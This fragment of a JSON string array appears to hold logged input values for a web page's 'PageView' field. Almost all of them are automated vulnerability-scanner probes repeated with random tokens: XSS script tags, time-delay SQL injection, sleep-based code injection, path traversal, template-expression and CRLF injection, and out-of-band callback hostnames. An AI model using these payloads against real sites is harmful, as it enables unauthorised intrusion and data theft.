>VBcE(9825)\u003C\/ScRiPt>","1AcuStartrvrdb'\"AcuEnd","hitfjjvrggfno.bxss.me","AcuStart.engbp.AcuEnd","PageView\"||sleep(27*1000)*cfuwyz||\"","PageView'||sleep(27*1000)*fkclqt||'","PageView\"&&sleep(27*1000)*zawgap&&\"","PageView'&&sleep(27*1000)*oiussw&&'","file:\/\/\/062108\/394358","ACUSTARTinuiau","1062108\/..\/..\/xxx\\..\\..\\394358","837498'\"^|;\u003C>670026","1936132\/..\/..\/xxx\\..\\..\\400089","AcuStarttjqdwAcuEnd","PageView&n980546=v948796","${10000230+10000073}","U3lxenB4cFI=","AcuStartpsmjp${}AcuEnd","yybnrpnsoj\u00250d\u00250aACUSTART:ACUEND","Zb6z67vU: A0zvYPcK","S1zYzRk8","\"+response.write(9480658*9937581)+\"","'+response.write(9480658*9937581)+'","response.write(9480658*9937581)","\u0040\u0040LyjcT","1AcuStart632716 001486AcuEnd","-1 or AcuStart496982=859669AcuEnd","1AcuStart388861'\"241497AcuEnd","PageViewGnoBtLiQ'; waitfor delay '0:0:15' --","1AcuStart908396 705613AcuEnd","-1 or AcuStart248051=347410AcuEnd","1AcuStart382524'\"013485AcuEnd","PageView9100906","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6anj(9086)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >6anj(9359)\u003C\/ScRiPt>","1AcuStartwxibv'\"AcuEnd","hitdwntdrcefa.bxss.me","AcuStart.rlovb.AcuEnd","PageView\"||sleep(27*1000)*kadcxo||\"","PageView'||sleep(27*1000)*yabddo||'","PageView\"&&sleep(27*1000)*miyszs&&\"","PageView'&&sleep(27*1000)*qsmldc&&'","ACUSTARTqiyojk","\u0040\u0040XnMeH","1AcuStart620741 529203AcuEnd","-1 or AcuStart573804=136070AcuEnd","1448282\/..\/..\/xxx\\..\\..\\079346","1AcuStart294641'\"638746AcuEnd","file:\/\/\/802503\/975292","1802503\/..\/..\/xxx\\..\\..\\975292","PageViewPJmXYFxZ'; waitfor delay '0:0:15' --","AcuStartenwuzAcuEnd","PageView&n997830=v992578","djllSE1wWkM=","171935'\"^|;\u003C>616452","${9999881+9999151}","AcuStartzopsc${}AcuEnd","1AcuStart330780 723359AcuEnd","-1 or AcuStart926835=748861AcuEnd","1AcuStart893892'\"962177AcuEnd","udnzozyuot\u00250d\u00250aACUSTART:ACUEND","dSahJaDn: IM4U5El1","OqfQEVoL","\"+response.write(9265606*9662596)+\"","'+response.write(9265606*9662596)+'","response.write(9265606*9662596)","PageView9962220","'\"()&\u0025\u003Czzz>\u003CScRiPt >h8S7(9665)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h8S7(9820)\u003C\/ScRiPt>","1AcuStarttbdkd'\"AcuEnd","hitjwkzfilyrl.bxss.me","AcuStart.wnzkl.AcuEnd","PageView\"||sleep(27*1000)*udphzz||\"","PageView'||sleep(27*1000)*dqowfm||'","PageView\"&&sleep(27*1000)*dqkeun&&\"","PageView'&&sleep(27*1000)*benwoq&&'","fqxmui","ACUSTARTmseoka","\u0040\u00407l2at","1AcuStart242209 012621AcuEnd","-1 or AcuStart928465=598074AcuEnd","1AcuStart616230'\"675915AcuEnd","1328554\/..\/..\/xxx\\..\\..\\554806","PageViewFhjSnMPF'; waitfor delay '0:0:15' --","AcuStartfpxzvAcuEnd","PageView&n953754=v967766","file:\/\/\/916422\/522957","1916422\/..\/..\/xxx\\..\\..\\522957","1AcuStart042147 038517AcuEnd","ZDl4RWlFMlk=","-1 or AcuStart187936=451502AcuEnd","1AcuStart872219'\"869788AcuEnd","892978'\"^|;\u003C>199280","${10000224+10000152}","AcuStartaourd${}AcuEnd","eaakuzxrho\u00250d\u00250aACUSTART:ACUEND","vyoKfJqO: iqcMGqiY","zM48Og6O","\"+response.write(9048877*9793901)+\"","'+response.write(9048877*9793901)+'","response.write(9048877*9793901)","PageView9736346","'\"()&\u0025\u003Czzz>\u003CScRiPt >eefV(9456)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eefV(9715)\u003C\/ScRiPt>","1AcuStartxpmis'\"AcuEnd","hitesmbnqzppm.bxss.me","\u0040\u0040YsuOA","-1 or AcuStart383219=384277AcuEnd","1AcuStart103433 319729AcuEnd","1AcuStart270730'\"220562AcuEnd","AcuStart.mqcai.AcuEnd","PageView2AaqvD5I'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*wbgxsq||\"","PageView'||sleep(27*1000)*ledxiy||'","PageView\"&&sleep(27*1000)*yyhqct&&\"","PageView'&&sleep(27*1000)*qycxdq&&'","kpxcmq^","1AcuStart064404 650121AcuEnd","-1 or AcuStart989240=903934AcuEnd","ACUSTARTfxnivd","1AcuStart787566'\"223073AcuEnd","1558538\/..\/..\/xxx\\..\\..\\280494","AcuStartpcxgzAcuEnd","026369'\"^|;\u003C>197001","file:\/\/\/119132\/797583","PageView&n969219=v930771","1119132\/..\/..\/xxx\\..\\..\\797583","R1Fta3o3SmE=","${9999697+9999791}","AcuStartzkxhc${}AcuEnd","anmhirauwv\u00250d\u00250aACUSTART:ACUEND","5N7vztkh: ztQl4UJJ","qTrF7SgM","\"+response.write(9188396*9938741)+\"","'+response.write(9188396*9938741)+'","response.write(9188396*9938741)","PageView9152673","1AcuStarteeguw'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >PeEh(9166)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PeEh(9791)\u003C\/ScRiPt>","\u0040\u0040VuoBF","1AcuStart551538 366298AcuEnd","-1 or AcuStart206257=820820AcuEnd","1AcuStart213589'\"555145AcuEnd","hithrgaetjnbm.bxss.me","PageViewS43pCOGA'; waitfor delay '0:0:15' --","AcuStart.ftlpt.AcuEnd","1AcuStart895799 388064AcuEnd","-1 or AcuStart755308=996479AcuEnd","1AcuStart972986'\"384794AcuEnd","PageView\"||sleep(27*1000)*hsaowz||\"","PageView'||sleep(27*1000)*dplkyt||'","PageView\"&&sleep(27*1000)*zfzpid&&\"","PageView'&&sleep(27*1000)*utmnpi&&'","vyvjlv","ACUSTARTkjllhk","file:\/\/\/676750\/732760","1676750\/..\/..\/xxx\\..\\..\\732760","1797709\/..\/..\/xxx\\..\\..\\096871","520859'\"^|;\u003C>688378","PageView&n949814=v997666","AcuStartovgjxAcuEnd","c2h4cVZ2ano=","${10000381+10000299}","AcuStartzskwt${}AcuEnd","CKnyIgdp: 4ed2HVri","iuadjjyffb\u00250d\u00250aACUSTART:ACUEND","rJfvM7u3","1AcuStartaxglv'\"AcuEnd","\"+response.write(9594488*9553979)+\"","'+response.write(9594488*9553979)+'","response.write(9594488*9553979)","PageView9514814","'\"()&\u0025\u003Czzz>\u003CScRiPt >B8R6(9061)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >B8R6(9019)\u003C\/ScRiPt>","hitiqhntpybvj.bxss.me","AcuStart.vubcd.AcuEnd","\u0040\u0040lMtI9","1AcuStart795315 109084AcuEnd","-1 or AcuStart282163=877234AcuEnd","1AcuStart148977'\"444648AcuEnd","PageViewY9ubHSfS'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*pmsbnc||\"","PageView'||sleep(27*1000)*gldagv||'","PageView\"&&sleep(27*1000)*kyyupa&&\"","PageView'&&sleep(27*1000)*eirzrl&&'","idcgbm^","ACUSTARTlsnwjn","1AcuStart074326 769215AcuEnd","-1 or AcuStart167740=012446AcuEnd","1AcuStart137184'\"788175AcuEnd","1879342\/..\/..\/xxx\\..\\..\\618701","441417'\"^|;\u003C>071994","file:\/\/\/415567\/605016","1415567\/..\/..\/xxx\\..\\..\\605016","AcuStartgukmqAcuEnd","PageView&n948152=v900346","NXJDaG1HOXE=","${9999329+10000184}","AcuStartmkwse${}AcuEnd","qitsouokie\u00250d\u00250aACUSTART:ACUEND","NzNfDRV6: 7FcED5VX","4fcx71XL","\"+response.write(9677584*9213890)+\"","'+response.write(9677584*9213890)+'","response.write(9677584*9213890)","PageView9907398","'\"()&\u0025\u003Czzz>\u003CScRiPt >rNRj(9736)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rNRj(9849)\u003C\/ScRiPt>","1AcuStartbjezw'\"AcuEnd","hitrnthjwaoso.bxss.me","AcuStart.ktndc.AcuEnd","PageView\"||sleep(27*1000)*aikdkq||\"","PageView'||sleep(27*1000)*kmxcee||'","PageView\"&&sleep(27*1000)*lsjrnq&&\"","PageView'&&sleep(27*1000)*mhpgat&&'","ACUSTARTnphnep","file:\/\/\/309210\/341736","1309210\/..\/..\/xxx\\..\\..\\341736","1297959\/..\/..\/xxx\\..\\..\\383571","623366'\"^|;\u003C>851448","${10000472+10000498}","AcuStartehkxxAcuEnd","PageView&n909545=v990984","AcuStartlumlh${}AcuEnd","dWlRTkVDT3A=","\u0040\u0040gihmc","1AcuStart468486 533187AcuEnd","-1 or AcuStart424804=301091AcuEnd","1AcuStart243224'\"766161AcuEnd","ghvezmepna\u00250d\u00250aACUSTART:ACUEND","xSjGhRy4: bAhcLBO9","oPYXfft2","PageViewo1qnTGGT'; waitfor delay '0:0:15' --","\"+response.write(9924482*9185279)+\"","'+response.write(9924482*9185279)+'","response.write(9924482*9185279)","1AcuStart215844 032324AcuEnd","-1 or AcuStart249887=913960AcuEnd","1AcuStart671401'\"218071AcuEnd","PageView9190911","'\"()&\u0025\u003Czzz>\u003CScRiPt >0ZMC(9339)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0ZMC(9601)\u003C\/ScRiPt>","1AcuStarthfinz'\"AcuEnd","hitnuuvjbfyvy.bxss.me","AcuStart.glwxb.AcuEnd","PageView\"||sleep(27*1000)*pawnfx||\"","PageView'||sleep(27*1000)*fnnifv||'","PageView\"&&sleep(27*1000)*ngbgor&&\"","PageView'&&sleep(27*1000)*odspyf&&'","shovkl^","ACUSTARTtcjadx","1561458\/..\/..\/xxx\\..\\..\\496973","AcuStartoasovAcuEnd","file:\/\/\/435707\/180025","PageView&n985668=v907120","1435707\/..\/..\/xxx\\..\\..\\180025","${9999954+9999252}","enBHbnJTNmE=","AcuStartmldns${}AcuEnd","\u0040\u00400aKdl","1AcuStart802679 293045AcuEnd","-1 or AcuStart280947=072441AcuEnd","1AcuStart178217'\"832607AcuEnd","PageViewKNQgFaZO'; waitfor delay '0:0:15' --","531430'\"^|;\u003C>530721","1AcuStart561851 272842AcuEnd","-1 or AcuStart027928=827119AcuEnd","1AcuStart814236'\"145971AcuEnd","crvwinthgc\u00250d\u00250aACUSTART:ACUEND","U7AjajCa: bDA5mgLO","8x3ovyVJ","\"+response.write(9953061*9017593)+\"","'+response.write(9953061*9017593)+'","response.write(9953061*9017593)","PageView9349915","'\"()&\u0025\u003Czzz>\u003CScRiPt >Zc9H(9371)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Zc9H(9383)\u003C\/ScRiPt>","1AcuStartqyepu'\"AcuEnd","hitqjjngbaneq.bxss.me","AcuStart.tvhqc.AcuEnd","PageView\"||sleep(27*1000)*iecguv||\"","PageView'||sleep(27*1000)*rmmdka||'","PageView\"&&sleep(27*1000)*byieiw&&\"","PageView'&&sleep(27*1000)*bchzed&&'","ACUSTARTplgxhr","1956397\/..\/..\/xxx\\..\\..\\118298","AcuStartflrubAcuEnd","PageView&n995501=v960161","TWlTdUx3akY=","${10000238+9999517}","AcuStartqlucg${}AcuEnd","file:\/\/\/707800\/672519","1707800\/..\/..\/xxx\\..\\..\\672519","936291'\"^|;\u003C>622142","deruqmwjpz\u00250d\u00250aACUSTART:ACUEND","\u0040\u0040cUs55","-1 or AcuStart383845=192604AcuEnd","1AcuStart386334 470677AcuEnd","1AcuStart526238'\"181712AcuEnd","TNog4HKo: SPqgdaJC","V4BD1WRS","PageView5TIQTfkG'; waitfor delay '0:0:15' --","1AcuStart105732 476269AcuEnd","-1 or AcuStart296314=094925AcuEnd","1AcuStart662953'\"521591AcuEnd","\"+response.write(9365498*9655898)+\"","'+response.write(9365498*9655898)+'","response.write(9365498*9655898)","1tg3zIzIO","\u0040\u0040Z6KVc","PageView2lT8pDIB'; waitfor delay '0:0:15' --","\u0040\u0040j6ff1","PageView72hXSXXf'; waitfor delay '0:0:15' --","\u0040\u0040UoFsM","PageViewjV1OfrGw'; waitfor delay '0:0:15' --","PageView9005627","'\"()&\u0025\u003Czzz>\u003CScRiPt >De5D(9686)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >De5D(9909)\u003C\/ScRiPt>","${9999238+9999081}","C62GZEe1: 6pdK8krb","E1evcoKQ","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >q4vi(9777)\u003C\/ScRiPt>","PageView9458530","'\"()&\u0025\u003Czzz>\u003CScRiPt >q4vi(9760)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y2iH(9242)\u003C\/ScRiPt>","${10000433+9999786}","91aMBkbS: XHA09pWz","6jXRm8G4","PageView9883196","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y2iH(9302)\u003C\/ScRiPt>","${9999010+9999236}","xovteblc","R9fIArCf: VklCZMaY","\u0040\u0040dhl06","PageViewlksFz3xQ'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >SIgf(9062)\u003C\/ScRiPt>","PageView9982437","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SIgf(9491)\u003C\/ScRiPt>","${9999882+10000423}","Q2fbGnz5: RxEkVdpI","XHPss99B","pOEqk5d8","PageView9629898","'\"()&\u0025\u003Czzz>\u003CScRiPt >lued(9631)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lued(9869)\u003C\/ScRiPt>","\u0040\u0040z17E8","${9999888+9999435}","\u0040\u0040We7It","cp5Kp6ko: ecguhM4w","FtRR95F8","PageViewALbps5ri'; waitfor delay '0:0:15' --","PageView0zMmvxrO'; waitfor delay '0:0:15' --","PageView9630572","'\"()&\u0025\u003Czzz>\u003CScRiPt >EMSe(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EMSe(9669)\u003C\/ScRiPt>","E79SxSQ5: hhcFeG1f","Rk55zGh8","${9999493+10000435}","\u0040\u0040Gfi6T","PageViewbUNaSAfx'; waitfor delay '0:0:15' --","PageView9136844","'\"()&\u0025\u003Czzz>\u003CScRiPt >97br(9641)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >97br(9966)\u003C\/ScRiPt>","${9999911+9999840}","PageView9558676","'\"()&\u0025\u003Czzz>\u003CScRiPt >HyDl(9877)\u003C\/ScRiPt>","rwP3BlL2: TdPGXCgi","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HyDl(9794)\u003C\/ScRiPt>","bThObAcD","cTktbTKt: z0IdC70R","${9999707+10000163}","XP3Nq75z","PageView9480122","'\"()&\u0025\u003Czzz>\u003CScRiPt >prO5(9734)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >prO5(9389)\u003C\/ScRiPt>","IBXIjmrn: YOeyNxnG","NyvP3AvG","${10000333+9999279}","PageView9647441","'\"()&\u0025\u003Czzz>\u003CScRiPt >4uSl(9712)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4uSl(9654)\u003C\/ScRiPt>","${10000306+10000451}","xMkpyQe1: TjgR7jpq","P18d1A4J","PageView9874427","'\"()&\u0025\u003Czzz>\u003CScRiPt >z6yw(9142)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >z6yw(9012)\u003C\/ScRiPt>","${10000475+9999741}","mkN2bmHw: JMQLfmO1","Efe7BvxD","xXgYEpbs","PageView9570834","'\"()&\u0025\u003Czzz>\u003CScRiPt >Tv20(9575)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Tv20(9615)\u003C\/ScRiPt>","PageView9483389","'\"()&\u0025\u003Czzz>\u003CScRiPt >uFuN(9609)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uFuN(9649)\u003C\/ScRiPt>","PageView9879464","'\"()&\u0025\u003Czzz>\u003CScRiPt >fj94(9261)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fj94(9384)\u003C\/ScRiPt>","PageView9402170","'\"()&\u0025\u003Czzz>\u003CScRiPt >8vbP(9400)\u003C\/ScRiPt>","PageView9307767","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8vbP(9780)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >CbAv(9493)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CbAv(9260)\u003C\/ScRiPt>","PageView9610753","'\"()&\u0025\u003Czzz>\u003CScRiPt >bdZk(9713)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bdZk(9209)\u003C\/ScRiPt>","PageView9798699","'\"()&\u0025\u003Czzz>\u003CScRiPt >mDM0(9461)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mDM0(9844)\u003C\/ScRiPt>","PageView9722793","'\"()&\u0025\u003Czzz>\u003CScRiPt >UGOR(9125)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UGOR(9870)\u003C\/ScRiPt>","1vkAN5PiO","PageViewa35d0f0618PageView","\u0040\u0040OdPUG","PageViewEoVqLVQB'; waitfor delay '0:0:15' --","PageView9180996","'\"()&\u0025\u003Czzz>\u003CScRiPt >6moD(9630)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6moD(9701)\u003C\/ScRiPt>","\u0040\u00400CIZK","PageViewpllN7clN'; waitfor delay '0:0:15' --","\u0040\u0040H7TZt","PageViewHwcyedSK'; waitfor delay '0:0:15' --","PageView9592369","'\"()&\u0025\u003Czzz>\u003CScRiPt >G3as(9223)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G3as(9555)\u003C\/ScRiPt>","PageView9835758","'\"()&\u0025\u003Czzz>\u003CScRiPt >50lL(9102)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >50lL(9175)\u003C\/ScRiPt>","\u0040\u0040FpVPv","PageViewrJAjxW7c'; waitfor delay '0:0:15' --","PageView9766901","'\"()&\u0025\u003Czzz>\u003CScRiPt >I8Cq(9133)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >I8Cq(9373)\u003C\/ScRiPt>","ae3babcfb8","\u0040\u0040QUHlj","PageView9757367","'\"()&\u0025\u003Czzz>\u003CScRiPt >cCvg(9311)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cCvg(9401)\u003C\/ScRiPt>","PageViewsSHHEEgL'; waitfor delay '0:0:15' --","PageView9970327","'\"()&\u0025\u003Czzz>\u003CScRiPt >uOZd(9570)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uOZd(9387)\u003C\/ScRiPt>","1CPpsnGzO","fdf2fa5206","PageView9614520","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZMmD(9344)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZMmD(9674)\u003C\/ScRiPt>","PageView9860177","'\"()&\u0025\u003Czzz>\u003CScRiPt >wXK5(9438)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wXK5(9412)\u003C\/ScRiPt>","1biMSnorO","\u0040\u0040QPjK3","PageViewWWSWROgw'; waitfor delay '0:0:15' --","PageView9622485","'\"()&\u0025\u003Czzz>\u003CScRiPt >ADgE(9793)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ADgE(9320)\u003C\/ScRiPt>","1200,6362e33febde0e1200,6362","bbe0c1750f","PageViewf5cd43aa8ePageView","a4cf99e90d","PageViewcfe1205182PageView","\u0040\u0040xk6Eu","PageViewaxw0Q00K'; waitfor delay '0:0:15' --","\u0040\u0040mxTkZ","PageView9809444","PageViewsCawd5FS'; waitfor delay '0:0:15' --","\u0040\u0040sybyo","PageViewg7yhGl33'; waitfor delay '0:0:15' --","\u0040\u0040QtBaF","PageView9468242","'\"()&\u0025\u003Czzz>\u003CScRiPt >oaNO(9066)\u003C\/ScRiPt>","PageView9719405","'\"()&\u0025\u003Czzz>\u003CScRiPt >QX4D(9026)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >c0sg(9153)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >JmZm(9109)\u003C\/ScRiPt>","PageView9515273","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JmZm(9567)\u003C\/ScRiPt>","\u0040\u0040MNkvW","PageView9606738","PageView9006869","PageViewcd817684e9PageView","117.9d6a6d70953117.9","zh-hant-twb357224965zh-hant-tw","fe88e30a6b","PageViewa914d7631dPageView","e42c332788","blog.nexxwave.be\/af7c508f34blog.nexxwave.be\/","49239f8791075b949239","PageViewc1fae5a1e7PageView","open-bridge\/eventsdf89facf0copen-bridge\/events","c65d579775","PageViewL1tC4nzQ'; waitfor delay '0:0:15' --","PageVieweLGYgo3D'; waitfor delay '0:0:15' --","PageView9187751","'\"()&\u0025\u003Czzz>\u003CScRiPt >OUDN(9402)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OUDN(9728)\u003C\/ScRiPt>","PageView9878928","'\"()&\u0025\u003Czzz>\u003CScRiPt >hBgV(9795)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hBgV(9528)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9r0q(9367)\u003C\/ScRiPt>","PageView9623234","'\"()&\u0025\u003Czzz>\u003CScRiPt >9r0q(9301)\u003C\/ScRiPt>","e43ad0bf52","PageViewfb107023e0PageView","PageViewa63f25a577PageView","f39e22f547","\u0040\u0040tzOQX","PageViewOBPKWSxE'; waitfor delay '0:0:15' --","\u0040\u0040G1etw","PageViewdl8esvnD'; waitfor delay '0:0:15' --","edbf67be2b","PageView9874955","'\"()&\u0025\u003Czzz>\u003CScRiPt >WCdw(9394)\u003C\/ScRiPt>","PageView9369332","'\"()&\u0025\u003Czzz>\u003CScRiPt >BoNm(9490)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BoNm(9101)\u003C\/ScRiPt>","PageViewMhgIjqeN'; waitfor delay '0:0:15' --","PageView9791317","'\"()&\u0025\u003Czzz>\u003CScRiPt >HcBI(9091)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HcBI(9199)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >cqKn(9909)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cqKn(9697)\u003C\/ScRiPt>","PageView9051197","'\"()&\u0025\u003Czzz>\u003CScRiPt >P8Ef(9059)\u003C\/ScRiPt>","b3bb240b9f","en-usb38a465d74en-us","f45513f52e","\u0040\u0040DuIDR","\u0040\u0040LWJW6","PageViewogO0dJmG'; waitfor delay '0:0:15' --","\u0040\u0040MgCuO","PageView4BJYQcCw'; waitfor delay '0:0:15' --","PageView9249016","'\"()&\u0025\u003Czzz>\u003CScRiPt >JxtY(9233)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JxtY(9241)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*irpgbl||\"","PageView'||sleep(27*1000)*uqabeq||'","PageView\"&&sleep(27*1000)*atgvfs&&\"","PageView'&&sleep(27*1000)*pwqyng&&'","PageView&n926508=v940968","QVJ5TXdHTXY=","PageViewwBLsAOVN'; waitfor delay '0:0:15' --","${9999019+10000347}","PageView\"&&sleep(27*1000)*hduanr&&\"","PageView\"||sleep(27*1000)*qvnfzw||\"","PageView'||sleep(27*1000)*wlkfva||'","IoaFMXMr: 2qjwLkID","8bBLsYf9","\"+response.write(9667729*9597451)+\"","PageView'&&sleep(27*1000)*pcfqaz&&'","response.write(9667729*9597451)","'+response.write(9667729*9597451)+'","itisqp","PageView9908798","'\"()&\u0025\u003Czzz>\u003CScRiPt >R250(9313)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >R250(9864)\u003C\/ScRiPt>","PageViewdbb706e352PageView","PageView&n951440=v940063","${10000309+9999721}","b1dwQzRNdkc=","GGF3Vo9M: M3UBjgXV","0jQN7y3h","\"+response.write(9059128*9519023)+\"","response.write(9059128*9519023)","'+response.write(9059128*9519023)+'","'\"()&\u0025\u003Czzz>\u003CScRiPt >0pLj(9664)\u003C\/ScRiPt>","PageView9104106","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0pLj(9289)\u003C\/ScRiPt>","\u0040\u0040kzFXm","PageView\"||sleep(27*1000)*ioceaa||\"","PageView'||sleep(27*1000)*yfmgks||'","PageView'&&sleep(27*1000)*gwkhkw&&'","PageView\"&&sleep(27*1000)*desxbx&&\"","afpgkb","PageView&n950552=v947093","SHpXSVFFcnQ=","PageViewRUZI3jAZ'; waitfor delay '0:0:15' --","${9999846+9999601}","V1kFlpAE: zxr0VuIl","\"+response.write(9519845*9726686)+\"","mU7N3gti","'+response.write(9519845*9726686)+'","PageView'||sleep(27*1000)*mlnogh||'","response.write(9519845*9726686)","PageView\"||sleep(27*1000)*zfqixx||\"","PageView\"&&sleep(27*1000)*fjpjdt&&\"","PageView'&&sleep(27*1000)*psqhwe&&'","'\"()&\u0025\u003Czzz>\u003CScRiPt >73wn(9485)\u003C\/ScRiPt>","PageView9342013","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >73wn(9174)\u003C\/ScRiPt>","PageView&n908097=v969353","TExET3N3Ykk=","${10000071+9999513}","1TE9ycQO: IwP9w8go","jqMclHuy","\"+response.write(9089667*9395395)+\"","'+response.write(9089667*9395395)+'","response.write(9089667*9395395)","PageView\"||sleep(27*1000)*auuixl||\"","PageView'||sleep(27*1000)*jebxjt||'","PageView\"&&sleep(27*1000)*nwvgzg&&\"","PageView'&&sleep(27*1000)*rtlslw&&'","rdmyjk","PageView9460825","'\"()&\u0025\u003Czzz>\u003CScRiPt >YsdF(9911)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YsdF(9163)\u003C\/ScRiPt>","PageView&n969175=v959463","R0NvVmpPVEw=","${9999516+9999524}","up3Atwqu: zA3JWTPe","caElybPb","\"+response.write(9399084*9535828)+\"","'+response.write(9399084*9535828)+'","PageView\"||sleep(27*1000)*ssecxh||\"","PageView'||sleep(27*1000)*vecusu||'","response.write(9399084*9535828)","PageView\"&&sleep(27*1000)*rydwkn&&\"","PageView'&&sleep(27*1000)*awotrz&&'","onecov^","PageView9286365","'\"()&\u0025\u003Czzz>\u003CScRiPt >kOPm(9634)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kOPm(9573)\u003C\/ScRiPt>","PageView&n936273=v922617","WlBIZmx1WXQ=","${9999881+9999286}","Zi1nggSj: 4ZvRKpel","\"+response.write(9702807*9092643)+\"","tpIqxkci","response.write(9702807*9092643)","'+response.write(9702807*9092643)+'","PageView\"||sleep(27*1000)*iliwla||\"","PageView'||sleep(27*1000)*zriinl||'","PageView9765875","PageView\"&&sleep(27*1000)*mgfmtz&&\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >L6yx(9881)\u003C\/ScRiPt>","PageView'&&sleep(27*1000)*mjvpqy&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >L6yx(9080)\u003C\/ScRiPt>","zfxkwc","\u0040\u0040JWbrE","PageView&n914512=v935220","QVNjZEZsYlg=","${9999340+9999795}","\"+response.write(9353611*9899722)+\"","PkOCBdTS: oEzNlw4Z","'+response.write(9353611*9899722)+'","Lc2YZp0q","response.write(9353611*9899722)","PageViewegXf0yfF'; waitfor delay '0:0:15' --","PageView9211745","'\"()&\u0025\u003Czzz>\u003CScRiPt >cubz(9915)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cubz(9578)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*pomomr||\"","PageView'||sleep(27*1000)*ipwlhh||'","PageView'&&sleep(27*1000)*kaiyju&&'","PageView\"&&sleep(27*1000)*kgkztv&&\"","appwfi^","\u0040\u0040NxnQq","PageView&n907370=v976930","${10000054+10000438}","eVhXSzBieXg=","P5eQtVqt: LXmg9UlH","\"+response.write(9956815*9089541)+\"","xeTzVrfI","response.write(9956815*9089541)","'+response.write(9956815*9089541)+'","PageViewJw198hUB'; waitfor delay '0:0:15' --","PageView9596490","'\"()&\u0025\u003Czzz>\u003CScRiPt >SGdu(9657)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SGdu(9308)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*soampo||\"","PageView'||sleep(27*1000)*wwzjzf||'","PageView\"&&sleep(27*1000)*ttccrq&&\"","PageView'&&sleep(27*1000)*nwlxet&&'","ohfdiv^","WXQyaGFRdlA=","PageView&n902983=v919411","${9999239+10000492}","mCzD649r: 